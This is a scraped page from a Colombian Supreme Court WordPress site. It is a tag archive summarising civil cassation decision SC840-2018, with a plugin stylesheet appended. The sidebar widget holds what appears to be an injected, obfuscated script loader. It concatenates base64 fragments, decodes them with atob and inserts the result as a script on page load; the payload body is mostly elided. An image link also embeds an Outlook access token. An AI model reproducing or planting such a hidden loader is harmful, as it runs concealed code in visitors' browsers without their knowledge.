	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>SOCIDAD PATRIMONIAL</span></h1>			</header><!-- .page-header -->

			
<article id="post-20476" class="post-20476 post type-post status-publish format-standard hentry category-novedades tag-alegatos-de-conclusion tag-art-360-cpc tag-dr-ariel-salazar-ramirez tag-matrimonio-en-el-extranjero tag-omision-de-audiencia-de-alegatos tag-sc840-2018 tag-segunda-instancia tag-socidad-patrimonial tag-sociedad-conyugal">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2018/09/26/omision-de-la-audiencia-del-art-360-cpc-para-alegar-de-conclusion-en-segunda-instancia-sala-de-casacion-civil/" rel="bookmark">Omisión de la audiencia del Art 360 CPC para alegar de conclusión en segunda instancia- Sala de Casación Civil</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p style="text-align: justify;"><img decoding="async" class=" aligncenter" src="https://attachment.outlook.office.net/owa/relatoriacivil@cortesuprema.ramajudicial.gov.co/service.svc/s/GetFileAttachment?id=AAMkADlhNjY1YjBlLTUwNjgtNDEwZS04NDViLTIzNTk3MTExMGEwYwBGAAAAAABFzGdL%2BQszQKPl1sTAuUWWBwABK8oQxId9TIolL3yn%2FEFyAAAAuE%2BmAABZdc%2BSfb71TY7gEDyXPUF8AAAg%2BX7RAAABEgAQAIuwtspY15VAmh7dEYg2Opk%3D&amp;X-OWA-CANARY=YpPohHCqo0SehR4CEhqFm3A0ll4s9tUYbfvqK1P7tML1lQdpPL2OjlzGnsCPW2h0HMhlbu3gt2M.&amp;token=eyJhbGciOiJSUzI1NiIsImtpZCI6IjA2MDBGOUY2NzQ2MjA3MzdFNzM0MDRFMjg3QzQ1QTgxOENCN0NFQjgiLCJ4NXQiOiJCZ0Q1OW5SaUJ6Zm5OQVRpaDhSYWdZeTN6cmciLCJ0eXAiOiJKV1QifQ.[base64].[base64]&amp;owa=outlook.office.com&amp;isImagePreview=True" alt="cid:image001.png@01D42580.D79CB500" /></p>
<p>Juez niega existencia de sociedad patrimonial por mantener el opositor sociedad conyugal vigente de matrimonio celebrado en el extranjero. Omisión de la audiencia del Art 360 CPC para alegar de conclusión en segunda instancia. <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2018/09/SC840-2018-2013-00337-01.pdf" target="_blank" rel="noopener noreferrer">SC840-2018</a></p>
<p class="x_x_MsoNormal"> <a href="https://cortesuprema.gov.co/corte/index.php/2018/09/26/omision-de-la-audiencia-del-art-360-cpc-para-alegar-de-conclusion-en-segunda-instancia-sala-de-casacion-civil/#more-20476" class="more-link">Continuar leyendo<span class="screen-reader-text"> «Omisión de la audiencia del Art 360 CPC para alegar de conclusión en segunda instancia- Sala de Casación Civil»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/johnsv/">John Ervey Sánchez Velandia</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2018/09/26/omision-de-la-audiencia-del-art-360-cpc-para-alegar-de-conclusion-en-segunda-instancia-sala-de-casacion-civil/" rel="bookmark"><time class="entry-date published" datetime="2018-09-26T12:24:13-05:00">26 septiembre, 2018</time><time class="updated" datetime="2019-06-05T08:39:47-05:00">5 junio, 2019</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/alegatos-de-conclusion/" rel="tag">ALEGATOS DE CONCLUSIÓN</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/art-360-cpc/" rel="tag">ART 360 CPC</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-ariel-salazar-ramirez/" rel="tag">DR. ARIEL SALAZAR RAMIREZ</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/matrimonio-en-el-extranjero/" rel="tag">MATRIMONIO EN EL EXTRANJERO</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/omision-de-audiencia-de-alegatos/" rel="tag">OMISIÓN DE AUDIENCIA DE ALEGATOS</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sc840-2018/" rel="tag">SC840-2018</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/segunda-instancia/" rel="tag">SEGUNDA INSTANCIA</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/socidad-patrimonial/" rel="tag">SOCIDAD PATRIMONIAL</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sociedad-conyugal/" rel="tag">SOCIEDAD CONYUGAL</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-20476 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3
body_size: 2466
content:
/*REUSABLE STUFF*/
/*Hide*/
.prettyFileList .prettyFileBar .prettyFileListSearch .hidden{display:none;}
/*floats*/
.prettyFileList .float_right{float:right;}
.prettyFileList .float_left{float:left;}
/*Buttons*/
.prettyFileList .btn{
    color:#fff !important;
    display:inline-block;
    *display:inline;
    font-size: 12px;
    padding: 5px 10px;
    text-decoration: none;
    zoom:1;
}

.prettyFileList .btn:hover{}
.prettyFileList .btn:active{}

.prettyFileList ul.unstyled,
.prettyFileList ul.unstyled li{list-style-type:none;margin:0 !important;padding:0 !important;}

/*MAIN*/
/*Sort and Filter Buttons*/ 
.prettyFileList .showSortingBtn,
.prettyFileList .showFilterBtn{margin-top:10px;padding-left:28px;_padding-left:10px;position:relative;}
.prettyFileList .showSortingBtn:before,
.prettyFileList .showFilterBtn:before{
	background:transparent url(../images/silk_icons/arrow_up_down_red.png) no-repeat 0 0;
	content:"";
	display:block;
	height:16px;
	left:5px;
	position:absolute;
	top:6px;
	width:16px;
}

.prettyFileList .showFilterBtn:before{background-image:url(../images/silk_icons/arrow_join_red_down.png);}

/*Link styles*/
a.prettylink,a.prettylink:visited
{
    	/*Drop shadow*/
	-webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2); 
        
	cursor:pointer;
	display:block;	
	font-size:14px;
	line-height:1.2em;
	margin:10px 0;
	padding:10px 10px 10px 35px;
	*padding:10px;/*ie6/7 don't support pseudo elements so no need to make space for the icon*/
	position:relative;
	text-decoration:none;
	zoom:1;
}

a.prettylink:after
{
	content:"";
	display:block;
	height:20px;
	left:10px;
	margin-right:2px;
	position:absolute;
	top:11px;
	width:20px;
}

a:hover.prettylink{}

a:active.prettylink{
    /*Inset drop-shadow*/
    -webkit-box-shadow: inset 0px 2px 2px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: inset 0px 2px 2px 0px rgba(0, 0, 0, 0.2);
    box-shadow: inset 0px 2px 2px 0px rgba(0, 0, 0, 0.2);     
}

/*Set icons*/
.prettyFileList a.pdf:after{background:transparent url(../images/silk_icons/page_white_acrobat.png) no-repeat 0 0;}
.prettyFileList a.doc:after{background:transparent url(../images/silk_icons/page_white_word.png) no-repeat 0 0;}
/*.prettyFileList a.zip:after{background:transparent url(../images/silk_icons/page_white_compressed.png) no-repeat 0 0;} - Alternative icon*/
.prettyFileList a.zip:after{background:transparent url(../images/silk_icons/page_white_zip.png) no-repeat 0 0;}
.prettyFileList a.xls:after{background:transparent url(../images/silk_icons/page_white_excel.png) no-repeat 0 0;}
.prettyFileList a.ppt:after{background:transparent url(../images/silk_icons/page_white_powerpoint.png) no-repeat 0 0;}
.prettyFileList a.img:after{background:transparent url(../images/silk_icons/picture.png) no-repeat 0 0;}
/*.prettyFileList a.img:after{background:transparent url(../images/silk_icons/page_white_camera.png) no-repeat 0 0;}*/
.prettyFileList a.mp3:after{background:transparent url(../images/silk_icons/ipod.png) no-repeat 0 0;}      
.prettyFileList a.mp4:after{background:transparent url(../images/silk_icons/film.png) no-repeat 0 0;} 

/*Pagination*/
.prettyPagination
{
	height: 45px;
        margin-bottom: 10px;
	padding-top:5px;
	text-align:center;	
}
.prettyPagination .pagingInfo{display:inline-block;*display:inline;margin-top:10px;zoom:1;}

.prettyPagination a{
	display:inline-block;
	padding:5px;
	*display:inline;
	zoom:1;
}

.prettyPagination a.pfl_next{float:right;}
.prettyPagination a.pfl_prev{float:left;} 
.prettyPagination a.disabled{opacity:0.4;}

/*SEARCH AND FILTERS*/
/*Filters*/
.prettyFileList .prettyFileBar{
    border-bottom: 1px dashed #EFEFEF;
    padding-bottom: 5px;
    position:relative;
}

.prettyFileList .prettyFileBar .btn{margin-left:5px;}

.prettyFileList .prettyFileBar .prettyFileFilters,
.prettyFileList .prettyFileBar .prettyFileSorting{
	/*Drop shadow*/
	-webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2); 
	
	background-color:#fff;
	border:solid 1px #ccc;
	border-radius:0 0 5px 5px;	
	display:none;
	position:absolute;
	font-size: 11px;
	line-height: 1.2em;
	right:0;
	top:38px;
	width:120px;
	z-index:100;
}

.prettyFileList .prettyFileBar .prettyFileSorting{right:72px;}

.prettyFileList .prettyFileBar .prettyFileFilters p,
.prettyFileList .prettyFileBar .prettyFileSorting p{
	margin-bottom:0 !important;
}

.prettyFileList .prettyFileBar .prettyFileFilters li a,
.prettyFileList .prettyFileBar .prettyFileSorting li a{
	border-bottom:solid 1px #f4f4f4;
	color:#21759B;
	display:block;
	font-size:12px;
	margin:0;
	padding:5px;
	text-decoration:none;
	
	/*Animation*/
	-webkit-transition: all 0.2s ;
	-moz-transition: all 0.2s ;
	-o-transition: all 0.2s ;
	transition: all 0.2s ;
}
.prettyFileList .prettyFileBar .prettyFileFilters li a:hover,
.prettyFileList .prettyFileBar .prettyFileSorting li a:hover{
	background-color:rgb(247,255,224);
	color:#D54E21;
}

/*Direction icons*/
.prettyFileList .prettyFileBar .prettyFileSorting li a.asc{background:transparent url(../images/silk_icons/arrow_up_red.png) no-repeat 100px 4px;}
.prettyFileList .prettyFileBar .prettyFileSorting li a.dec{background:transparent url(../images/silk_icons/arrow_down_red.png) no-repeat 100px 4px;}

/*Close bar*/
.prettyFileList .prettyFileBar .bar{
	background-color:#fbfbfb;
	border-radius:0 0 5px 5px;
	border-top:solid 1px #ccc;	
	text-align:right;
}

.prettyFileList .prettyFileBar .bar .cross{
	background:transparent url(../images/icons1/cross.png) no-repeat 99% 50%;
	display:block;
	height:16px;
	padding:5px;
	text-align:left;
	text-indent:-9000px;
	opacity:0.4;
}

.prettyFileList .prettyFileBar .bar .cross:hover{
    background-color:#efefef;
}

/*Selected filter*/
.prettyFileList .prettyFileBar .prettyFileFilters a.showing{
	/*Gradients*/
	background: rgb(247,255,224); /* Old browsers */
	
	color: #626933;
	padding-left:24px;
	position:relative;
	text-shadow:0 1px 1px rgba(255,255,255,1);
	
	/*Animation*/
	-webkit-transition: all 0.2s ;
	-moz-transition: all 0.2s ;
	-o-transition: all 0.2s ;
	transition: all 0.2s ;
}

.prettyFileList .prettyFileBar .prettyFileFilters a.showing:after
{
	content:"";		
	background:transparent url(../images/silk_icons/tick.png) no-repeat 0 0;
	display:block;
	height:16px;
	opacity:0.8;
	position:absolute;
	top:3px;
	left:3px;
	width:16px;		
}

/*Message*/
.prettyFileList .prettyMessage{
	/*Gradient background*/
	background: rgb(233,246,253); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(233,246,253,1) 0%, rgba(211,238,251,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(233,246,253,1)), color-stop(100%,rgba(211,238,251,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(233,246,253,1) 0%,rgba(211,238,251,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(233,246,253,1) 0%,rgba(211,238,251,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(233,246,253,1) 0%,rgba(211,238,251,1) 100%); /* IE10+ */
	background: linear-gradient(top,  rgba(233,246,253,1) 0%,rgba(211,238,251,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9f6fd', endColorstr='#d3eefb',GradientType=0 ); /* IE6-9 */

	/*Rounded corners*/
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px; 
	
        margin: 10px 0;
        padding: 10px 10px 10px 35px;
	position:relative;
}

.prettyFileList .prettyMessage:after
{
	content:"";			
	background:transparent url(../images/silk_icons/information.png) no-repeat 0 0;
	display:block;		
	height:20px;
	left:10px;
	position:absolute;		
	top:14px;
	width:20px;
}

.prettyFileList .prettyMessage a{margin-left:10px;}

/*SEARCH*/
.prettyFileList .prettyFileBar .prettyFileListSearch{
	display:inline-block;
	*display:inline;
	padding:10px 0;
	zoom:1;
}

/*Search box*/
.prettyFileList .prettyFileBar .prettySearchValue{
	/*Rounded corners*/
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px; 
	
	border:solid 1px #ccc;
	color:#ccc;
	font-size:13px;
	margin:0 5px 0 0;
	padding:5px;
}

/*Search box with focus*/
.prettyFileList .prettyFileBar .prettySearchValue.active{
	box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(82, 168, 236, 0.6);
	
	border-color:rgba(82, 168, 236, 0.8);	
	color:#333;
}

/*Search box error*/
.prettyFileList .prettyFileBar .prettySearchValue.error{border-color:#f00;}

/*Search button*/
.prettyFileList .prettyFileBar .prettyFileListSearch a{
	cursor:pointer;
	display:inline-block;
	*display:inline;/*ie6 and 7*/
	font-size:13px;
        margin-left:0;
	zoom:1;/*ie6 and 7*/
}

/*Clear search function*/
.prettyFileList .prettyFileBar .prettyFileListSearch .clearSearch{margin-left:3px;}

.prettyFileList .prettyListItems{min-height:50px;}

/*LOADING*/
.prettyFileList .prettyListItems.loading{
	background:#fff url("../images/loading32.gif") no-repeat 50% 50%;
	height:200px;
}

.prettyFileList .prettyListItems.loading a{
	display:none;
}


/***************************/
/* Colours                 */
/***************************/
a.prettylink .fileTitle{color:#fff;}

.prettyFileList .corePrettyStyle{
	/*Gradient background*/
        background: rgb(54,64,70); /* Old browsers */
        background: -moz-linear-gradient(top,  rgba(54,64,70,1) 0%, rgba(21,25,27,1) 100%); /* FF3.6+ */
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(54,64,70,1)), color-stop(100%,rgba(21,25,27,1))); /* Chrome,Safari4+ */
        background: -webkit-linear-gradient(top,  rgba(54,64,70,1) 0%,rgba(21,25,27,1) 100%); /* Chrome10+,Safari5.1+ */
        background: -o-linear-gradient(top,  rgba(54,64,70,1) 0%,rgba(21,25,27,1) 100%); /* Opera 11.10+ */
        background: -ms-linear-gradient(top,  rgba(54,64,70,1) 0%,rgba(21,25,27,1) 100%); /* IE10+ */
        background: linear-gradient(to bottom,  rgba(54,64,70,1) 0%,rgba(21,25,27,1) 100%); /* W3C */
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#364046', endColorstr='#15191b',GradientType=0 ); /* IE6-9 */


	/*Rounded corners*/
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px; 
	
	/*Other styles*/
	border:solid 1px #000;	
	color:#ABB8C0;	
        
        box-shadow:0 0 5px rgba(0, 0, 0, 0.1);       
}

.prettyFileList .corePrettyStyle:hover{
    background-color:#15191B;
    background-position:0 -10px;
    background-repeat:repeat-x;
    color:#ddd;
}

.prettyFileList .corePrettyStyle:active{
    /*Inset drop-shadow*/
    -webkit-box-shadow: inset 0px 2px 2px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: inset 0px 2px 2px 0px rgba(0, 0, 0, 0.2);
    box-shadow: inset 0px 2px 2px 0px rgba(0, 0, 0, 0.2);

    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    
    background-color:#0e0e0e;	
    background-image:none;
    background-position:0 -10px;
    background-repeat:repeat-x;
    border-color:#aaa;
    color:#eee;    
}


/*Close bar*/
.prettyFileList .prettyFileBar .bar{
	background-color:#fbfbfb;
	border-top:solid 1px #ccc;
}
.prettyFileList .prettyFileBar .bar .cross{opacity:0.4;}
.prettyFileList .prettyFileBar .bar .cross:hover{background-color:#efefef;}